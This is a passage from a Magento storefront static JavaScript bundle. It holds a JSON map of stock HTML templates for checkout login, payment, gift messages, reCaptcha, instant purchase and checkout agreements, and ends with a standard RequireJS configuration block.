<form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});
